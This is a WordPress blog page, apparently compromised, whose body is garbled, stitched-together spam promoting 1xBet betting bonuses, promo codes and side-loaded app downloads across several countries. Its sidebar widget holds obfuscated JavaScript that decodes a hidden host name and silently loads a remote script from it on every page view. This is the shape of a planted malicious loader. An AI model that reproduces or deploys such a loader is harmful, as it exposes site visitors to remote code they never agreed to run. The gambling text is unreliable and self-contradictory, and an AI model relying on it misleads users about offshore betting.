<p>As part of the welcome bonus, users can get 100% up to Rs 20,000 on their first deposit. This bonus is available to new players and you can use it as extra money in your bets on any sports and esports discipline in LINE and LIVE. The second half of the bonus is for the gaming platform called 1xGames. You have to make 30 spins playing select games listed on the operator&#8217;s website and only after that, you will be eligible to withdraw your funds.</p>
<p>The period provided to new customers for bonus completion is thirty days, so once you make your deposit and you receive the bonus, those thirty days will start to countdown. In addition to other sports, 1xBet also offers other gambling products. This includes a wide variety of casino games, live casino games, poker, scratchcards, bingo, lotto, toto, and many other similar products. To get it, you must copy and enter the code “CASHMAX” during registration.</p>
<p>The live dealer section is filled with games as well, and some of the dealers speak Hindi, which is perfect for players from India. On top of that, in the 1xLive category, you can access live casino games by 1xBet. The Indian Premier League, or IPL, is one of the most popular cricket events among Indian players. 1xBet offers both a desktop website and a mobile app for betting on the IPL.</p>
<h2>Selamat Datang Bonus hingga 1.500.000 IDR *</h2>
<p>Updates here are automatic, so it will always work without delay. Also, we’ll be able to send you notifications about our new bonuses, interesting sports matches and new casino games. The 1xbet mobile app retains absolutely all of our main functions and sections. By downloading and installing it, you can fully manage your account and realize all your sports betting or casino game needs. The app is highly optimized, allowing you to quickly scroll between sections.</p>
<h3>Bet App – How to download and install</h3>
<p>This cashback offer applies only to single and accumulator bets. Check the full 1xBet Bangladesh T&#038;Cs before activating any of these bonuses. There are many MLB betting opportunities and other leagues for fans at 1xbet. 1xbet offers its players access to various baseball betting opportunities and markets. For example, you place real money baseball bets like props, run lines, futures, over/under, etc., on 1xbets.</p>
<p>Usually, a betting organization will take a long time to transfer your funds to a cryptocurrency wallet, but not this time. I made a little withdrawal to see how things operate here. In my situation, the money arrived within 15 minutes using a Bitcoin wallet.</p>
<p>Check video and learn how to get the 1x bet mobile application. So you have successfully downloaded the right file and now all you have to do is install it and start winning in the betting or casino sections. 1xbet application will require quite a bit of free space.</p>
<p>E-wallets typically offer the fastest withdrawal times, while bank transfers and credit card withdrawals may take longer. Always check the specific processing times for your chosen payment method. While online gambling is not explicitly regulated in Sri Lanka, many players choose to play at offshore casinos like 1xBet Casino. Yes, 1XBET Philippines has a selection of dedicated sports betting markets for the region, including Sabong and the Maharlika Pilipinas Basketball League. Our bonus code 1XBET 2023 gives you exclusive bonuses.</p>
<p>It has low system requirements, small size and everything you need for online betting or online casino will always be at your fingertips. They offer a variety of different betting options, so you can choose the one that best suits your needs. If you do not already have an account, please register or log in before depositing.</p>
<p>You will lose the bonus if you fail to place a qualifying bet (above 1.4 odds) within 30 days. So, you must wager half of the bonus at least five times in an accumulator bet. (Note, the event’s odds must be at least 1.40 or greater, and the deposit must be within 30 days of sign-up). Follow the prompts to create an account and verify your identity. In addition, you will find a telephone number and email address and both can be used easily but we recommend trying the live chat service before anything else.</p>
<p>We provide a variety of welcome bonuses for sports and casino. Welcome promotions are for new players for online bookmaker and casino. It is a privately-owned bookmaker located in Cyprus, where the sports company’s headquarters are.</p>
<p>Along with several bonuses, promotions, free bets and special offers, the player will keep guessing what&#8217;s new every time they log in. In 2023, official apps received advanced features and the ability to bet on sports, play Games and TV Games for money, spin slot machines and slots online. For Android phones, the 1xbet.apk mobile application is missing from the Google Play Market, so you can download the application on the Sports-betting.online website. We always download the latest versions of the application that are relevant for 2023. For IOS Iphone phones, the current version of 1xbet.app can be downloaded from the App Store.</p>
<p>The same goes for withdrawing money from your online casino account. One has only to enter the required amount and wait for a specific time for the funds to be credited to your payment method. The withdrawal time depends on the option you are using. The 1xbet app for android is not available on the play store. The app can only be downloaded from the official website of the 1xbet. Below we have drafted the exact steps of how to download the app on android devices.</p>
<p>The player only needs to specify the country from which he is betting and choose the deposit currency. Subsequently, you will need to fill in the missing information in your personal account. Go to 1xBet1xBet Nigeria offers its players a wide range of sports disciplines and championships. Betting can be done not only on the main outcomes, but also on a large number of other marquees. Reliable Internet bookmakers offer their users a large number of bonuses and 1xBet is no exception.</p>
<p>150 spins are a kind of additional registration present on gamblers bonus account. Read Terms and Conditions points to know wager/bonus use peculiarities. You can make a deposit with convenient for you payment method. Debit Cards, E-Wallets, Vouchers, Cryptocurrency and more are available to replenish your account. Withdrawal methods are the same as the deposit methods.</p>
<p>You may multi-bet using different bet kinds since 1xBet allows you to gamble on many events in one bet. However, in order to be reimbursed, all of the estimations must be correct. The profit potential develops in lockstep with the risk. Pick a sport to bet on, such as cricket as an example, and then the event that piques your interest. Accept the Terms and Conditions and check the box to get email updates and results.</p>
<p>The variety of promotions and bonuses available to you once you register will amaze you. Before choosing to use any betting site or app, it is important to know the ratings of each feature. The main reason is that different punters look out for different characteristics in a betting site. For example, while a beginner looks out for features like ease of use, an advanced punter looks out for offers, promotions and withdrawal ease. The deposit bonus is split into two, half of your bonus/deposited funds must be wagered a minimum of 5 times on accumulator bets. There is a thirty-day window to meet the wagering requirements, after which the bonus amount/funds will expire.</p>
<p>Thus, in the 1xBet review India, the following advantages can be distinguished, opening up several gaming opportunities. You will feel like a member of a unique club, created just for you. Many customers prefer to visit only legal sites when playing at gambling establishments. 1xBet is licensed in Curacao, allowing you to bet safely.</p>
<p>Track all bets and analyze patterns to make necessary adjustments. Focus on sports you know well to make better predictions. As soon as you provide the information, you’ll need to confirm the transfer from your account to 1xBet. Fill in the required information and enter the minimum amount shown on the screen. Choose the currency from which you want to bet if you have multiple accounts with different currencies.</p>
<p>If you are in this category, make real bucks with the 1xBet app live betting. Bangladeshi bettors can take their gaming experience to the next level with 1xBet. This sportsbook offers you an incredible welcome package. When you top up your account, you can unlock bonuses of up to 150,000 BDT and enjoy a whopping 150 free spins. You must create your account, activate your phone number, and deposit at least 1,181.97 BDT for the bonuses to be automatically credited to your account.</p>
<p>We think that this company has one of the best live betting features in the country. Their live betting segment makes it easy to find popular matches that everyone is betting on. They also have slots, casino games, TV games and even virtual sports. You will almost always be spoilt for choice every time you log into your account. 1xbet app developers should be thanked for their work, as the app is of very high quality, which engenders respect among players. My winnings aren&#8217;t that high because I don&#8217;t bet much, but if you&#8217;re lucky and good at sports, it&#8217;s possible.</p>
<p>To take advantage of the best bonus offer on 1xbet, simply enter Sportytrader&#8217;s exclusive promo code at the registration phase. This is the most important step that you must complete as it will allow your to receive a 30% increase to the initial bonus offer, bringing it to 130% total. The ‘One Click’ registration option is the quickest and easiest presented by the site, and for that reason it is the example we will take here. The first thing you will be asked to do will be to select your country and currency.</p>
<p>There is a great functioning mobile application which is brilliantly compatible with Android /iOS operating systems. 1xbet bookmaker puts a lot of effort into making sports betting fun and profitable for players. That’s why the bonus program is constantly being improved, and players can expect more and more interesting promotions. Bonuses can be used both in the sports betting section and at the casino. It is a modern betting platform that offers its players a wide range of earning opportunities. The lineup is filled with a variety of events, from top football matches to minor divisions in table tennis.</p>
<p>The system will sent 1xbet link to a private mail account of a bettor. The player has to access his account and click on a confirmation link. If the client forgets to follow the confirmation link for several times, the system can block his account. 1xbet is one of the most generous betting companies, offering to its bettors the highest rewards on the betting markets. No matter how long the bettors stays with 1xbet, he will always find advantageous promotions. All the bettors have to do is to introduce unique promo code number into a system.</p>
<p>On this page we will tell you how to 1xbet PC app download and install it. Thus, you will in any case be able to enjoy a comfortable game with 1xbet on your mobile device, even if you don’t install our software. Ongoing bonuses in the form of Free Bets or cashback for bettors as part of our promotions. Now you need to wait a little while your request will be processed by our specialists.</p>
<p>Boxing can pay high dividends to those who follow the physical form of fighters. There is not a wide variety of outcomes here, but there are enough betting opportunities. The UFC can become an alternative to boxing for those who decide get big amounts of deposit in single sports. Players need to log into their account regularly on Fridays to receive a 100% bonus up to 9000 BDT. The bonus wagering period is only 24 hours, so you should not put off the game.</p>
<p>The bettor can always choose the most convenient way to communicate via their Login. For example, through the fill-in Request Form, Messengers, Live-Chat or Email. With our software on your computer, you can start betting and playing at casino right from your desktop. It’s completely free to download for users from Bangladesh, but it will provide you with all the necessary functionality for gambling. 1Xbet PC Betting App has a similar interface and color scheme to the website, with navigation simplified. Since installing the 1xbet app on my smartphone, I am always up to date with the latest sports news.</p>
<p>The registration gift is usually the biggest, so you should definitely receive it. 1xBet is a great gambling site located in Bangladesh that offers incredible sports betting options and online gambling sections. With the mobile site, You can avail all promotions and bonuses and bet on any sports. In addition, all casino games are optimized for mobile, and you can play the reels of some of the most exciting slot games on your phone or every other mobile . Players can use not only sports betting, but also casino services to get the funds deposited as soon as possible.</p>
<p>For smartphones and tablets with Android operating system, you can 1xbet download from our website for free. You’ll be able to place bets on the latest slot, table, card, and video poker releases by leading game providers. If you don&#8217;t have any money in your account but still have uncalculated bets, you can put conditional bets. You may wager on any athletic event in advance using conditional bets without having to utilize any of your available cash. You will be able to place one bet on a single sports event. If you haven&#8217;t previously, click the 1xBet logo in the top-left corner to access a page listing all available sporting events.</p>
<p>It can be entered during the registration stage and gives you a special offer or more advantages bonus than the usual bonus. Probably no local bookie in Nigeria has as many sporting events to bet on as 1XBET. It has football, rugby, tennis, and many other kinds of sports. I like betting but there are not many places to do it in Bangladesh. In this regard, 1xBet app is one of the best ways to do it.</p>
<p>You will be able to start betting your favourite games in the shortest possible time after you open your account with 1xBet. 1xbet is the largest betting company that targets a global audience. On online sports betting, the office made a name and conquered first the East European market, and then countries in Europe, Asia and Africa. Today, 1xBet offers players a wide range of cricket markets to place pre-match or live bets, and many other sporting events.</p>
<p>These bonus offers may help gamers earn more and it also gives them the opportunity to play selected events for free. Once you have successfully downloaded and installed the 1xbet free application on your Android or iOS, the next step is registration. Gamers who already have a 1xbet account are not required to register, they can proceed to login, conduct financial transactions and place bets. You can conduct 1xbet app free download for iOS devices or iPhone by following the download and installation steps outlined below.</p>
<p>This is a great way  of betting on future events without having to re-deposit if you are pretty sure your active bets are going to be successful. 1xBet offers a variety of casino games to appeal to a wide range of tastes, including online slots, table games, bingo, keno, lottery, poker, and more. 1XBET allows deposits and withdrawals through local banks and e-wallets.</p>
<p>The Headquartered is situated on Cyprus, the owner is 1X Corp. N.V. Being established 10 years ago, platform is still thrilling and captivating. One xbet is known to be number one betting site when it comes to live-time wagering. Besides classic games, there is a fine list of traditional Indian ones such as Kabaddi which, being the oldest Asian game, is still in demand with millions of gamblers.</p>
<p>Go to the download section of the mobile browser and install the app. Sign Up and Login 1xbet Sports app now to place your bets online on Cricket. 1xBet Bangladesh is a well-respected bookmaker known for its impeccable reputation. The company continuously enhances its services, enabling users to place the most advantageous bets and consistently secure significant returns.</p>
<p>I recommend it to all my friends and acquaintances who are looking for a reliable and functional betting app. 1xbet app is available to download on both Android and iOS-powered mobile devices, including smartphones and tablets. 1xBet has a wide range of casino games to choose from. There are separate sections for slots and live dealer games, all of which are powered by various famous software providers. The massive library is easy to navigate as it features many categories created to help you quickly narrow down the search.</p>
<p>You can also place on stakes such as league winners, 2nd position, third position, etc. Many of the same options apply to the withdrawal methods, with only a few of the above unavailable. It is nice to see 1XBET accepting Bitcoin as both a deposit and withdrawal method for punters in the Philippines. Another casino offering such a way of payment is Bitstarz, where you can get extra profits using our exclusive Bitstarz VIP bonuscode.</p>
<p>The system automatically generates the going and password. You will find a  message at the bottom of the main page containing the link to download the application; Click on it. If the player wants to withdraw the winnings, he must complete the KYC protocol procedures. Since that you can redeem only one of these welcome bonuses. Because its terms are much easier than the casino welcome bonus.</p>
<p>All 1xbet bonuses for betting / gambling &#8211; first deposit, freebet, Friday bonus, free spins and non-deposit promo at bookmaker&#8230; Information on how to create a 1xbet account for sports betting in Uganda on the official website ug&#8230;. Questions and answers about how to start sports betting in Ghana with 1xbet bookmakers company&#8230;. How to install 1xbet application and software on your computer or laptop with Windows / Linux system&#8217;s for free through the official website in&#8230;</p>
<p>A great number of players visit 1xBet because of opportunity to play online in traditional Indian games and take part in International Leagues. Because 1xBet is a global betting site with players from all across the world, it offers a wide range of betting opportunities. They have numerous different sports to appeal to as many gamers as feasible because they are an international <a href="https://aviatorgameonline.net/"target="_blank">https://aviatorgameonline.net/</a> gaming company. Because 1xBet is global, football is one of the most popular sports on the website, as well as cricket in India. In sports betting, promo codes are given for welcome offers and existing customer promotions.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-2612 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/" title="The Best Cat Game List for Android The Only List You Need To Download">The Best Cat Game List for Android The Only List You Need To Download</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/" title="Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G">Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/" title="No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal">No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/" title="The amazing person who will change your life is you!">The amazing person who will change your life is you!</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
